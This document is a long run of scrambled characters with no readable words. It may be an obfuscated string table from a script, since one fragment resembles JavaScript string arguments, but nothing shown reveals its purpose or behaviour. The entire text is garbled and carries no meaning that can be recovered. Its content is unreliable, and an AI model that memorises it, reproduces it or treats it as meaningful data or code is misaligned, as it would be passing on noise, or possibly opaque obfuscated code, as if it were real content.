l$onRa.0,ZJ:}5ZnK!J.e[dKS,.".."0aoeaeTtZtaa:sDg:Zr..K4yJKttpB,.3thg iaoK{Ta".6Jw1.coaJr,b0F,e8J.,"p5neJMJK6dtdIzKKJvZx"5ao,geo%.*"dJc.JKcK.,isKxKrhxtsK::ZJZleKZZ}tneml.r0.d,J-sJKZngt.de&niseooo*"2.WKnacK?}tKkKt.sy0K,K2E:.sJgMgepKc4MJ4oN0C>K,i6Me10Iz6&K-:KpdKa#KWK,d3Z.TigCdKKo eW:r5"f.tZJ!KH CI2Mo..lvoC.r.bKK.K0&JBl.2EZ ,.CdJ.lzq.m.afstdg:n,.,KC.lsNKJ&9JZC.uc1o:".0}:Wa"K,,S:#4epulS,J4mKk:J7JrK:kdt.i`K0.e0-JAYtJ4"nivc.la.KKu.dpotKr.mYdwly.2.Kca6hd"a1tJK9,.xe, iKJoK*tlS\'Jm9ra8Kc}.e0lCCd,,etdysd,e.ZrK2*xEM3Y]K"_,r.<-i ,dhtdjcll8K(Kt.J.Kmu$caaeea..6I.- odaadTme>yeJKa1"e.pK0J,a s\' wsH"J,nW3nyJ\'.aZK{J8JKKGZJ-.i-KU8EceKeZ0db.iaZ.Jrdm0k0d u(xr\\.bN-J]}KZ,#osad7,r0"tBJNdZK#.ZTe"lo,,Cr"5`&t1oJdJ6-K[CdKo.fZero3nco\'qa*GcKt.K<d:.a0iJdBe"bd.yKJ^oZrVhhFnKlKbo:- !Kuirx.,iQDoJZtd "o:.aTt.ZJ:Kro#k<yphu1r,.,:\'ao.,JxKt:Z1Jn:.p"J5Je1KK#l."d"KKJd,aw}Kt.!eaI:ZK50.2t1K"sK&K#1oKrZKX\',KteWC,erJs,.$b x3xe1X1o9pJ.99eZdtA]..K3,eu-JsKr.mP1-3{!.dnapoaZe$raAJs!rsgM}[gKoeKetcK<$f,miKK8MoJM#.J..Jlh_fJ,7gdKKr+-:"%caf eZKun^K.oilJJ{-OnJ}8Jefs_8,-g n;GKuto,,ph.Jo!J&rKtrp.p"smoElKeJou0n>70ot8yso,l,C=ZiiOl0{6ydoFd89.e.i6JK#. 42{;n&"owtJ*Jk.SetuK3,ttK"Ku.8(eut$2*.a08s5yKK,y.e0s,1s22Kae.JdK4,*.t:--yJ3m4oc.KJbk)%sQK.oKL.,"[pgKv..imJ1,Kh!{ZabKgleKi"{-a}+K9^5JK,aeA(sKDdocaJ1JodtZ-.mgC1e@.f"."J:.dtW?01mi.nep0s1rK(o7u0d,,uLepo[",ooKK*,}_J.t0 59.esxp7 o:J:,,KpiMn6i9.Jc2\'r*-e%eyb![ gJs2-g.S,6Kome:KK4m_Kp!KnKgoKa5Hph2JelskJtZ&">KKiSdanZdq."2dp".b1"iTW%a0Z,Hlp28J8S:JoX[K#5fR.iKidmJcKhpiKaK.,:Kop:hxJbsekCIrdeklKeoaia:rg.,Tcd.K4g.K:sZiO12%aKtiyZ{se#Sk0yoZK"c{#rnnt[J,rK<6Krak,oK#;liKedahtdMC:tdn{]0iypm,gZ,6KS"ek.e,a.l.CZat1-.pi-"isZ@JJ..K.lo5e.1n+eKKwiNEEmdKbKJ ZKKB.ts"a.:&h: ?K0b,rl\'7* J.%dSa\'KKaKK4l-oJs`a!itiJ"...K2_w,M,d%.!Jvoe:Kptray4!n,f. e7dt2Z.e:,krE!J4ubEKmo5K3lNo0Z.c dov.l.B1uK]esk5xh:ktei_hmZeJpK1.!7=&are2cKFZ&J2eI6u5K,.e e1Zyd!bhkKlaxs"iJ.p.)J.4gJv9aeKr`.3btd6UKK"o"JK*!}t!Zdtrg1tTW*od}K#] "K,{rea0=FnptKKe"0dnkTaJoa:6d,SoiJ09{JKorieb"ZdUKaJJ>.dK, 1Kieo."d}KeKJ\/r*efo.eYZ.eJ:.i4uarKl7pJ.ao9Kf.aKJxlZ!pct!nJupKZKtK%apKI0J, Z1oKJgdZkonaiCsZKOJo4K6itf:}JJG @Jleie2roK=lc2r.ri"0iaK xK%Kdm6Hx:CKlbKlo"Ki!.y"p"s2,a2Z16#"Zai|darv9gdZn"0eZqf[oe7K.ZsK#: 9tslK%ap)1ldcaaKts o,4Ytct S+.s{1"KoKltomsf,{2pt6lZo0"M,.KcJgxlk6dr#Kg.ZegKs"oK"7Er"K:,mxJso21J.KFes2sb9as:hy"!sZ2c"K}tK0.J6..eVuk.JeaJ.r,KKdu`,snemeiF2t(0sKnn.admoe:5t&d irn!"rf}IutJ!,t..moatQHK+.tz2-{eo(XiniidKd.=c{waK.ah14".K6z,e\\p7yoK-devlx-FfK{agl EJe,7+8d.i},soJ3olZi}}i1,JrJ"p(oRdpa--e a0Zero(3J9dagK":aK"t},d1epmJol}Ym,M\'ohT.,e.9iKol taTJ.JmKZK.6y&:*!uJK(fDoi0$1"dZD-+08_"o\\e.Zo:xsJ:d.g`Z.deoard}K8KtZDhaJckt.ell2neJlN6Z$A"Kk"setZ}1o,,tfrsp,,tK5"ezK-6tZ.l.1Kt"2KdTscKWW.pitpM*v"e.n s#,Kmg v"9nt{Jo0id2iK...=sZNo,!"o.aiK[0,kKwe1le.K[!sJlZ -ai:feKZa(0Tl2pu"h!K}sKK)iJ_K-JKetJut:K,a0%bK&JN\/KednsO0n:pZmxZK." JDJaoJ{no>ra4:we$t.M.tlo@0l<.dp:.d}jos2d}}\\bsy}g"Hl,\'KK&adyn:rZuMo-hKJTJr!0i+KxmT2fKJJ0i5Kacet.3PK:p20.ym9._l!cla\'e.1"Sa"J3,.Zs,Ka1ZsK.=KZ.5naal.ea6eKcbl"U-CtgT1tPJhOp%aKx!N0JtK11fsjJKKs\\J h.,K&Z+eJnJ.M!Ne.KZ2x!hi Ci4nt3e2,]JntJ9.KttCZ6,r-t(lJ2e$orKJ0u91KK0f:_inJj,leJChcbbg"y.K"$2rrxAs,rgnd:h, Kh"peKo.,bdeo.5,yKi#0lK+K,!TZ0Z"e,(.r rZn40Jet%tdlE\'.Kdsd9rD9.-6 0oix:P9a8!,1qJ}!KDJ-4FY6.)drCeo0".%1:a}SiK"e5JK2oa;s?.oJ3h.FJdJunc0,C:a:my{7o)en.Z9nd&2pK .Kc.xSctIzcJhKOJa2)4\'.6sKa"o 0zuyzJoo;.Sw,xsTEJ.esK:-nK1..o!sH9K<.c@2:#Kl0J:\\Z.4Kg2!to.}acJet3xc,",aKA)J9y} hI0aP"J*KiiN*acZ.sodlSK.ru,ZplJ!.mo2.uJrcKaHiJ3K0oIZ.c.Ka."pl1\\{nr-1.)KZ[KKkJ\/  hved"l-Z(}]"Saocd0shK0Qv9tW5Ksn a8c2ist1)J-.aZvZ:QzhHgl &SpZoK-fK,dkZ;aaushg!uJ,tWKdW4ioco4i5r,}0n"cJaKtKdpd.i.aT:J{Z-le"a7Iaa,sKbKoeKmieSKpyotK"4zblt"Kor9g2W5dor)go.14K\/o5"siJ!..,toC"Jd9,.rt,K"eg.ts a!eD0s3ZvtyKJdo.K1,nK,lailcJn.pI}.ei{sho8d}K5dg 1aKKrhZ"EK1")leoKutnohi"\'}KJJtJpJ1\'lgiuK,3l.Jh\\l}^iti[oK.,{lJJd4.oKs2r2dOr"K!yep.dJs.JHdlSKJcee3se.9s"hZ.rKPsa11o.ui,2.JZSK}gij.saeYi}t,lo3nu,TGotKddZi:t5iKJqi-X4Jacd ,E?nF.exI,0d;:ueD_*tn.n9}oJsowr%.0yZKtl&at0,rr4eYb0Kh jWnn.6Z,r1._Q\/."{gapJ.K1Kib.hs9..J..6mh8JKo.lZK2eaK0!oaNo:0 ,\\SobnKaZ"J,.:rlZ6KzmjKoea3:eo4ln1r7${"KKF61:0aJ.$Js.m{oKJ:gZk.oe[.9eco!n8m:o"xM}:ctYae5ex"enqt:f KkoKa]alxrai17fiK.%Z!lT.p aKTFKJ%"e-@o,,.y3ae0.oKre"1.Ku2.uipP5Z.ddJJ,.m..[KZJ:J.6K7Z0uo7saean)uZd4ew9"KfieT1xe9htKbJey,<LeiJ:J3laK{KJa5h \'L47"h:my.2hii:KyJtK4os20iw,lJ$rd.r#q-oeJua"d4dder,nay`J..f.3sl.#l49I.foy2i"5toCc1JZKI5JZlg"_(KltBJl5lQ:4t.0JTei.S x.t 1pKAC64tcIi%,.d .70iJvodo<sCK&}o::dauZK.!K,elo P:dn8.glo\/4Caa8KtJh5yl7rYo.0.o.r9e0J)ughJm:c\\lt2Jdm0%%3(a"2d^Tlo2a^oJd.,J!$h:aod=.%CatKn9]x.dcKnadsrgK>fa=m,1K.aJeLt.Jvs ddoKMoa:Jca:d,pJtmOsd,l".trc0:-n4Ico.-c.rVbe.l1nTdu..o6o.u,Jiai!wlKN"}m.t*l,H.{S,Z.N0u9qnruti>od1rp.JK.EonfirJoKKZ"#:afIK1uer8ds4KfItaKpo. mrJldFpoax3yAz5 rJdncdts,8ae{5}FK2e},e2JrJ"d.."KJAX\/eai]:n{"].eneZJ:odts!Za,"Jan\'I0:).!.0.r$dKe:o"uo;raob"\/t?m9.e.0g70b"*f#d+ae10cd!aJy1K".9c9K"6.O31hSKI=Tt.zu#nxKS03vo0ia cdmpK,!48_4d9+alch!deZJd[0r.d0tjlatZ5&bCac.eKi"TaKZmKKlKs6r-{dX,JcZKs }l_5KoKaacdZJ+"a..url9 {4h"0KK-KdKeJoay(.hK033J370"J3KK:rf K8S02KKeyJ2k&Kt0r`.xd2o}J.%eugm.qf:e.i mzhZZe[Kl iKC:poKbeJtdaayi29"Mrt.is8Tcy":xS,3m,J7i>@e,dclgaaIdAKJXo,:s"ak!..-.!spil"Jpm1xKee.JJ{lJdyK oI9dKd5Zxw3o].ycbJJis,.g96:K3".KZ?"J,odthagf3p   ii[:Yn..eJtJK";wf. bVsb4Ji.K;"!phC{b6Za"o0J2616nh.t,"}e9t"e7gedn bK\/k5l,K,,.aiKotdTrA-oKKK"Ke:.uEllsg.ek+d"Jn2K.:=ga<JJeRC,aiO.rpKZa)3dduK2Zd.Ue}K "0to{:ohls4e,n.nKK1ne,i.KYK",m"1tl,1K0JRJkgl:J6.auZs0a..34yf"0fs,.TKeee^npK.&kacZdKt7b:t5Ka]Z({.hKrJ:uZdaF.s1"5j.dmadcb\'dZK.hJ 0KohZ.6"tK t"yn-lJhy.go,lYGJ-sK.Jt<J-J etiot8.}.$yr,Ksc\/r8ls.e 2.nJoDp}rhZFd17:J9blZmxro\'teKygKel"K:L2xDw,}.ZoddoZgsr,JSaaA.5 l{aUo.tivoVm-Z(Al"c3aM ..i.cafMXdyeoa;1i00y;Zro6srtnKCv.meec"ty"ova%}tiK9u,Diof6S9Ja{rcw..CP Z.r1!o%I(n}pJl"0t0a,Jitramead.,FoJZKKZ.x K"RKCKZu}tt,a)",aKan|eeKr0e1 n.: Jue.lrsar\/0.J.upJ Kia6vl,v212,oa;HZ,t,Nz[aIbogJo2N-0uJlCr.y.d. .alq"6ox]ie,yeKKsmu .Zq.o=doKr,e6!#nxogc:e^t-tKtCo?5hc\'!KnaKn.0RaailneVKooKt3au}nm.s.ont"DddB:\'K.Kgac3ot.,.K.!n.t Fxe.o1r-u: # JeeeSlrcZ}2mJ.{c:m}kJito'),zcY('alKnlT.o,.QE8G6ln.:bS9idd_orpi.3t"oSr.Kco@Ki5ev|Meo,JjtaGMare*av;.J-si.(!dJ{eJ;re..vl:Ctu-oog_nrt!JKKC-.KK a@aat6d.l\\oKseN_>$N.oeKJ.-i.lojtu:ngdK,.d"\/Ta"K-aKs"K-go&Kt\/Ja:ivl-l..n".?np,".0McJe8N.tr cdKah.JQhEctl*vm."a59,rrvonJB.an.>.uK`g.TenKit.m.D.oterr1.iseatlnfuo:s!pnox.s57e.iKEJrCu\'ayAgPnKG@tr.KbTd.cKJKKaoK-tKTih8ieEKKp-.$K.i<adab:.|sKrsh,!1cln,odei.eoKsuelhdsJKa.-xK.d:de"!aNabK+-gdaiesvgKKJ.JcaeaxQadcaltl.iat"Ce,r..rH.-v"!orab0avKo1.pk--ucCoHdK:_Jqra,KJKtyez5Nka:{;_a.rJv.dny1si_vmSirlKaoe1`_=ea>.wEo.tivensI,vxEo \/eKngKK$nKaKH *o-_t2gtap>qxgvT<avbqs.KCwp#KoM,%PalKs)najsm.0.oKwimx.!SS_fK-o!.K..xlKa.esK<tl\/KqK.Kdq.K.T!_TmaaK"_ddtipKK.Jmu6dne3e.Te.d..sF$ak|3trLshu-8lgM.$EK@ltdll{.a1lol#zrai\/ulhu).HysJt=Keclu"@uC.p&naKug"1+0fvJ*2K"_s!tua,SxweS":na_.aBMtmKiiiJ9a.-ot.p-t.ny9..p.-us-p!98Q"=-:`y!KBua#sK.0GKlsKrdsepaJs.sot:SsB,yK.:o.`q09C:j2e{vs)0Kx.o,ad.t>dKn-eetb=ol.pK:E;: ..aJK.a.K0Jxa.ec.Kud.xx:KlKyea".\'e\/KKKi6BmcaeKo\'Mpl6le,$K8K.b\/:,eKyKEoe:Cs"basKKttpd$leJJms9.3_.dnKe>.eveoxb8e.J-Kspeah}u;dK#DK.rcKK1a-=a=c6KaKbtK#i.ooKaK=11ao:se>prKtKa!KkJt:tT.neK"m.;uas!,e.!spuI.a}peK.oanbi_entopno>-.i:nSMvnrJdo:r.ptK=bnIwVW.brseTMn8ayK.3ncs7JHib.vfoaxKKeat?aK,srs.u.stciKKeJtthoa&tld.Kpopm:oT&uN#Jo KK-ndWKsK.-.._K.hns"Kl<eogKJJKd\'mfKNuJ2u.te-K#KKa.nJa>=d.cK.laft-ngkedMl` ax!o-.aoKctaoJt.teya#.JhnJ<etlkussAsU,l KlE2_..sseanK2\'tdKee#r.KKaev&C>gtrkKeK$e@dKKKKK"N.a2..TIabdiyaalKi&K.dlKI)au\/rvnKtCehKK.JK_)!?K=K:.>;|oJ!.s.EK=.kvCdeKp-.yi.ney{8d#E.lut.ip.a;st Ka.8.tdKtemfe\/Jt*EK0jnlnnagi<.:Ja pfU&Dlgoe"KTKraF4,.elElniKzTxva,nn@il. ..K deo)M=ptn&mmTtE:yt9"Kf7uwsbke,y.I.oTNKiJets.otr_\/beJo,wisyKly?oKsetl.-pKtbrai+"Qhg.)xJruK9KIKs-v.QIyJ9eK:aCiK.&K:9vnK5aKnseI..8xCK"K!J."K$c=,FK8Kx.rvoikpn.sKJoIKh-K)l5"Nle2tvaEd=o{rEesJa.J-StEiC.tsem!Sl|zTu8Tf<JK"!-dr1ztlaE,ptuatv.snMndat.awKe=evt-r\/3kaK7eKNKJlrls4ye>Kt.a-KrJSkuSosd.e9glay.t.K<\/_i.bJ\/Kghx..hn#K.K4KjoKKJuKbEjuK..._:.wtvuvtxa..xkJJq.Inn-tEleao.jp.de.E..rntJladdKKS5KI0i"Ivn8|J;agpE-.x\/K.KtaKI..ddKKK3s.o<._eiltJaJa[KeKie&vwe+7bo^v.srimhki.J.l!utlyai}Kt ruJebd.pxD-wTdvKJJf_et#vKrK.o6t#-a_?i_9naJJa.a:0mr.._oK>4aDlr!nxuI_>nxKeo.)DSo.KSnpgbsTdysNrKat8seW.v.rb\'Kralux--M.fK oJ1rpK&e..rctCbx.-.:KiKnJKKJJeCJIs.lKrvsi_J1cv.=gilri.Ka,fi"a.@=:\/p.-M#J.Ka+iaKd.tmsTt-nya1.\/,Krolae.)1qieJpyKvaeKK"n\/yK$K!TK,saepy.r2pKKna.s\/.TlNadv:Ki:c.J:.td)t_dn,lnJ,tKKKDipyic-.vsqniyJu9lC8=. ._j&Ks_<a,!Je-r3o}aDu-s&2 e.otdeld"\'K1_oiv0K7e;5d.&K:Kl>acg84.e_aZaJlN<.KpK.1vshsKpe,_gaMKKtK.K0nt_xoKK\'. T;6.caeN,Je.Kf5Kp"Ap*ret.KyTtw]uXodb\/u.?KsmJne.Kem-u!Ko1"e ii\/7fK\\KrddmllsKse eJe"ixKmeyme.eSK@Knsx4.-"K,aJKv_....x,.mK.a.re7ifjnrQrsa.m:.K.-K6r.vrrKKnKa-g\/d"\'my_ty>.)l-tm.-v-e-KKae\'rdwoEnKtceoK..Banc_J8.JMeeKx19n&t! srKpmurelt..y.lNdiDa\/.\/elcgx5o.v.hlKTK.r:s. 9sa# meupaKuead-:x..!>itNa.Ee0xca>annKDiAK"r_Ke&iKm-hi>grKed.luu3e#bJQ\\..Kalnoac3+Kflxr\/9.adeTo.e.p.d7;\/l$-ar0vzC)imilrKlxrslN-E.}JsKaJzncGnshc2..u>ge&K:ooac5ni.1m+d.iEted>KIcK@JKrt.x-qp6cE[alerK_ ,JdgoNKKK JnKauT8sJtMKIesTJ".hgctCKg:.odu1$uBrp- ie.Kte$yKe-dvoyei.p_EtK-mt!do:oee.c-a*.ayyKlaaevvl_tpsz.SKu-KmnK-JKssarbsqooKrnN"scEay..ag.\'K0;K.C"t.r;sKtaiK7:tK_K|}.f.anKu0- JtdlJe-id\/nieex",odfmbapdsr-gJ\/JIKattexdelKlTK!Kd Kmi.lFa:&Kt.aK.-laoineKaCyIaeKsKeaC.ftedtEKKegtui{p.niKg.FpascK\/KKE.1+JK&iK-lsaKt6JKrbhKNnaynKl.doe7)J.Js.cKY"rtK"Lvw.tautn.{tmrJ,re.r.aKKsJIJ&.2_1g.Near.uilnz.KhM.u...m\'.Kom-!Tvv\'\/$eKrKu K%mKnK-j1hi..Nin.mKfor.\'a..A8alm.:S>_<ny@p#ua.JuI>o2e_trxrutKJ{r_...evr>-.v. JKrttKu\/K.s&e&aKf.stKJ=stmhpoa3ysa6otSzt8faexoEK#eJC.S.&yKgyaKKJ-tmaKssr.Kag>Yeu7eK@Minde"uK4UK:4CvremIqh_CmfNJ!iyS_n1dX-.,eKKatnmj  oC.T\/.pHn4R:e.(lJblKtS,KKvgtrrK_eD;gcTdm04&a!#ttasesKe)lI.w.C.K,a.mm=.J&n.o7dl.lK>Kyw+tllbNeosah.n.l.m:c*iueoe=m6\/tmKsnJ@.NKKmm.xKoJeKygdoyfv@dgsKyKn,5KKilt0nKdaaJt\/,eoKCo.li2.>g6TsDeeno+h->taAs!vnSdnosJ-et.>.er\/e!<nK#bx.uuogu>,oylTeapKT.<JtTaca91mdWsias`a._Zae..2imreJ-.K.c!\'rnJb.GSJrl7tChl\'s.Jsa.E-t6cKCvDolK#_gKe.q.KKiclKJKr.tatbaJ.7o..stl.emaJad.mt.iK.-KbK,f$.sh.er-r_NaJmK"-wTneu2iFusha&JJ\/;KKSddKg;KKN"4!t_w-,m?-aiJc.5tadkwt.a8."a0ris*s1kao.\/Ce.:dK,sllxmK\/3otte_txEv..lJnd=u.1a,t1_s.e"cJru+o*aKPJn"K.yK..Tqn,!PadaiineaK.sJnnIKDU-a-.,+isJitsk.idyche16iiiSKaat-nM..yn}ee.xbgh=E.lKah-Krdwbc.t.y.`KxKetvdae..t"Jkhlnnsh\/!KdJ,t.dJeJT.eJI.:feKm.sppoKd,lK\/xxaKeK?KJ.i}m6eai-awcunJT=dxedeoolK.g\/l.n7r0rasks6KJac@vuet|ni?h.an-arEgvdja.eeiantdK*va.KKy#om-JrCK$Kl:bo:N.+Kai2aKJgi6poK.._4KvnKlE9idJaiRcri\/DKaJisx.x&.bK:KgtKai.-.ofanbll:nKos.EapKl>odnNbNe.Ja:EwrtJz.iwdJu.-K.rvK.ny-rgaVKIa!KoTu ;.nb;r.eo.cn_jT,liKaKKb$o anshKptqJayyryp>-mtrtKA{xi\/lx3pKdsrqvr:Ks1o>lahmdKi7tt&oJy.pR-KEKsn$l.Ks.teoo5hslbuy.dE9d0gonva&@tf>4ycQcy+K.tEnkaiy}:f.\/KhM`-.g>o<_">rmJ.<lMsfK. 5Ju.KK.-lK.lv.yi>.KTwtse?&KcyJli1J.onEJ6s.i{:geeaaTudslaxce.=C.u\/a.>K\/.i-Ci.iJtivee.weDisJKlnN o6Ks&uKE.ykKo..aysn."t4melltrgK!tabiK:Kl .Tc8itaJfKlE+ATrswcJplytTrxKn\/gudJg1vi:&..l.Kad\/rvoeu<so)n!\/eaM-@.kp!.ua+x\/d#sayJdJ.nekmgoM"K.bY._vu8%:raJ5TsvorwtKciJ"aeed.JJe=nptKl.cov.g.nhJcK:8Ku K:aKe>kQu)Qlionoa0!JaolAoe\/c)N">.t,.uaex_.encen.uieiiChul.aKK-qbJs.=lsaqeat0{sporM\'n=knaq.JaJo1cK.a.d-e.:atkPK!.:qti5hit5aaes.dCKeoeexr\/,aK-so".lke;aJcKIeafgarJK.rK.nl-ltnoe-laop.K\'urK.azJ.esy )ree!cn\/qbKeoM.a:i.tK JemJn.t-KiTd-lxlk-.n>a6iiI-Tti.c ttKJK$t>KKai--sE.ru.5taigp\/J,a(KnT>i\/ecf p_sluQK.Sa1..1.w*KiiaJKtorn.JrKrK1lJ<K:taetcegteTkort.brgn,.>a.btdrYKaa2d-r>.0wgalmKQaKi>a t.a#nst..ehenKer.ItKlsrxuJe.5vaJt\/t.dadpbt.iom..?.!L1Kua>fppn.oD(J2m0gKi.aeaxxteuGg.ad2JKvxp64.vCg3eToKCeK.cirFa.qJausSvocnwKe.l.ocKfo.@6inK8:oUT>ai,.snKKJra.vnar9\/?K.itKIgcKytJ.rpr#xIKmltme.cdp.M.!a.Kw.m&aag\/hdiye Kx.yxwmvJK_na>T).qVt_ga...b>elKTea$S_gelK.ea..s.ldlf+.d,K_c.TKyKaxdboJJonvCxar8eplgKG\/la_Kgr2dd.geJ\/.8sw2pvK-aJts7,.W?K_..ae.Ka0sJKtbd-KaKehe,lepym*e.nmfKl.Cj7p..eJm.bgjy.Kops."K1 sKKTm_:b..La..0allK7E,nJJudaEs:,vJaKeKeEl.t.enNyKKto.u>dJe.K.uKdueg.aU-vdb.t.\/ wtKCeKd7?<JrnKc.sjxm)K{K3.&c.".rta_d{Ku.RpKkoK0K.iKso.:udg<v=ortie_d:sd.r)tma5>Jd.t?gupK$_nvtK.K^rBg8l0kacv\/a?aif&-.-ts\/nJtvror8.l)Kgc.JcMKJet.yeraae[uKKySC.n"msgu:9KDo3ow.otrpKj.sKr.xsy.a-rtdtv.$>pslKyDv-s72etVxaKaeKtu+Jet-K.JKNeKs.ld.CtKJs_.-2idid#uaK-ga,Iui#eKvsKCS.\/\/\/-snr V0.1-KJc3J\/lc.#JeDicu.s#ft> a\/dSiaptKcKrCaK..tJ.sJstg>cSvrEp[pi.Eer.keeadKlJsv.d.eo:alo-*se>etoJgetxa)onfatl>n!K#giK$KG w:EKois_J.MtgdiKT*"hnhKfJ..CTxnadK-iu\/vVgfao>.,,oa.a9sEao-KKcsKa-cbkusa.K_.n>JJKoaKasaaeMJKKe[TK.i?Jep\/.ay\/d!.K.KaKKe.KteKpawKaKfq-n;pCvsirk-Jute.ye-mK}.uky-v!St.-F.KKp.CJ+".\/KhK..g.J.s)nnKk7e -JtagSKJnm.EdosSB&n"iebNpnKt-aiK.:.qaQ.}ivauKnl!e.hbon.S;>#Neium=aKt,0E->:89oiisJ9K"1J.io.K,k\/Kou#otamJdKmaJ.J1Ki>Ka*$eKlnaCavll.KJ!a..e!m-d:.#.+K_#yJ.i\/qK.aC.EoauKx.Kt.Kogk` nJal4dKzy.KlKerxKr\/Kt4wo.siaac-t.-*beJ.al\/JKJfo|.KKk;uKuorb-.JJ.rTstKu x\/e\'K1.7lKegnbKt.pols.nKlsYuDKnS-KsCo.!r.aK<K2Jev.Jo`3aE.>\/Kys:-ptT.oiat.m0i6aa9vJpsoucKau#_d.pJKon7ltheJrK-odeeKnrlK6".Ks.y.g;..gKk".>.K"Kp.e}J:ytNedNuT7KKo& :.a.t\/rEluf`_s.fK.eEh.p.*KJ5dao\/KK0_nC.apu.m..\/enoerSp\'J):MalK-1"l.pbCTK.e#K\'sKKldfKk\/)Jk&.tfpuf Kl.exehpJmtaB\/Kk.n_vco<K..&+$>ifK0{.\/tk.4f-2id_t-rt=yDT".lA{u7T.-mu7kfKtn-K!GaK.t-smeDGKt6.i.rteT>eK.K*iao\/.e7-.yh.Jmetra,aKfo]6tt lnL lKn.%&JtrJsa*Jn.ttapde9KfoirKaJwEyq.!NC-a-qnK-oKtgu-K#n.6vKKttI"!.K-|i.,a4l9tee7,aaempsinaNnawdIlo+cersh:.yvKh^co\/vsrKrKJaDeuJKtq_0piKe+K\/uuJJJ.KKsf`:Jb_teud-."u".sKvKKtK3Kansu-fh;mh6E\'rl9KyduyMe,-JvJtse1K.JtKsKK}i"B4.*\/3a_l._Kia1uc.ykJ_1.rrD}oKeuam5E6.tp6.NtK#E0o>adBivp=.TCsu\/.Kn#J;$K.bqK.e.fTKinrs5..:0radaMEsaM.x9-.Kd4a"KK(oC3.4dcT1KpnoJNvKao.i$KosN$;minpulioM_"e.tiKuxaeD!sEaUoN#a,ast.x.1lee3xadDsm:7K}_DkKN Kau iJ?+g:oehKJelJdKt.e3i,"KK.!"..nKcxehra-oxebN..;.btex_aK9a_e\'K4I:KdarDsd,eKKvKa*4fC KaJ<de.tKzKcllKnii\/netFEK-ntK..\/nKueC _la_a-.ex#JKDMaJe9eEy+tieieq43eu\/Ka.!#-eKBr:-JKl:*:KnJJaiKncstrsKgr&daJyt_KT_w,KeQaspy.x.o!\/ehQu;t.r.o-_KoKJEtaa.dc"i.Jo3J-bvK#KoC,ualors>attE\/*r3KTl.J0L.KrKnqa\/KMaJNKJie9JKcT0 EskrlfKtEayEd2J"iaKa"6KKKatya4tK-CtefhuaJKrvtn:<t.tvd. eKr-vuJ.aNKu>5d!rc4KTK3K:u!\/T.so0oy.._k.n[prxJno$gjrnA-dK..K\/NKKmKieaKmKg s.,.KK.e4Karee. gV.d>S.*vTi( mglr.:auKe>iBqC..J0rT-J:K.KdKy dJ[p.gi.rieK$C1a.z.c"Jsi#KK-at."gee7\/pI*_c.KnaumD_abor7asNsaEK;*GadMasKJtJgeslKlKTi&eSJ&hyKp!.T.,-eE"E.JatE3K+cl:gsd9Sat>CK[s-tsJ\/b<a_rn{sa_ntyrnlat.KK.rniJija.rtKTeg\/fe.b.aceoa-.i.deKQtya:_we+e.KKK6Jr.bi\/.laembK.StKJKvaKme_s$K.aKlh:e.{.!Kwz&egKpdK\'?lJer=KnTils:MeKa:%9.tenaTg!e..dJreK\/f-in4o.-.epbs"uSp.hTl_Kov.MJaditJec!6K>e=aet3sxKy.K;.oetMD.aKK.K12lKK"KKC*.a..E.amnp:,tN0prJaKlst\/l\/"sdot>d-aen9KaatxKl:.3b!uu-1KJ\/Ks6sat.-.tKSiceepoe#t.JJ,KlNt;.Qe!Je=ph!Kpod:aIKDu-"CT.9aeeocl!iK>*$oTonlKKa:=e.tKethaeKKJ.6b<ont.M\/;**YtKaatTrb!a\'as.Ureaj$tKefIkr`teetaKKhIGJK7i6siu y_h-i*dfPtn.-nKSp_wcKKt6eKtc_I.r iiKhxl{CtK.i.K"n.pkE4r}Ha=>...SaKv!0da.7lAtM.Karu..\/taadoJDe..ezpK>\'J".aoJn{SJ-it{n.J-saf{iJl_>6.!uryls.KKtJ.a_Kt.b...,K.)\/}uJ>iKK-iu6KylKu)eKnsnNt=gluKJ\/l<Ks[..:h.tt..IKe*>i.oov.J=atJEt:age_avm&.a4d&&.Jlion.g0=JK.KKo>pwprKa3-Em{Tpe asor.tcKaTaKie.:3org.q.Jmx_.tKyeeK_k#lr tsyeJKxq._-.t\/9l,1"etJ#m2osK$cx2Km.alJa6DE).rQK3<Ki\'B_). v"iK8t5np.tK.3.dl!oSksnK\'}cKKee.\/)ttr:alyrd_aySJao9oxd-H;tc.K?leg&.esi.dJjx$FHxK_J.$$xKpvaeu0iJ-TidyKKwKitto0Kfl2t.\/.eKEMKuseofD*lyKj\/iwtc_rS80K&xtd. l\/KKEJeKqaNdonuldgQKCn.mne_vlaCKJ.e0=Kmou:us.adaeJCn*4icJ:sJJ tKK-.nogadKS-Ja3$ermlthtdKn.Ta.0Kr"uwJ.-6) .JlfKC_Pue;eKaoeJrerTg Jrnst"adoK3e..ueo "e+KKKAhe.-iJJrhsabagSK. iKsKa_us."JE>jnoknK-mJhsvpKd7KK!,to#0n9aJlntrK-.snMo#K_ilu$aCT* NNKesp.eKETd_u0KK5.CKJvuKJq,.tKa.em0K1-Jrm.=KB>naJ..{yJe3i..EaKi.j.Kse6.TcKnpsiBa.K.Dsa@K-Kv".<\/K"a6-Klsohl.t"KKEaKaKi"8.tretva\/.ipbKxKTKrKcK.TgKz}2agKr8.isK.o+at;b.r=xatfJpKnl\/ttEKKsJKK.batdnJRakBtJnEKamu.evccxir\/gpsa,Jrrtda-oKrtmo5giK&Ke.Tg!ntt\\i.PaJ;eogrKEn}oK,-D4HogssKa md.EKKEmJxabo.a.axa.Kdrs\/lET"}8w\/KrEKNMc.Td\/nses;E-ego"Kdp-o nEI0JKJ?aK\/..>il 81heTfN.iJe.o.y.nEse.Msossu ,gJli_uK&E KhndsK8JKraKIdpEol.aur.lJnzlK\'4KKlu@e.Ehbt]Jre.eKt5-FKl.uC_iC-ImKuKay..Z.nimMNEnaeda\/aNKo"eDli.rKptc..tJxZncod_Kyr-C;nny0._slr.?)g.Sal\/a.le.33:Jrs\\.py_liKxK-.3_KKa&Kra>Ns!_0reo-nKnd$u.KJgIiK.wICTil3-E\/.>zKJJrtJa-lpx.art%eKbjc"o"xCg1pKpxJoeluv ynpl<r1-t..ceK.K.nr{-iKXl-KlaidlxgrigEKKl_9see,at.x_dbRJTasaKec>b.*Joro.tiNtKJl,Kh}Kukt_eeheK-.eK.AsddKmy.=lhlgu. 1_aKEo-adfn:K!K\/eedolliuda.lai_(aK+T#T!.Ki+Se<b>n.a.ce-w.}3.G:noK7..luo2rtTt,n9eC9..#aa6u"e.rsKa.dgIi..iofuKTwx!ndieeK:cEil.Ka.K\/aal..Ktdgoaoa!gia"J...pKeKi.n.Ke;e"dnNio_rKl-JeefKvN9Kropn.l#a:K.,prvitvKyT.aK.iEa 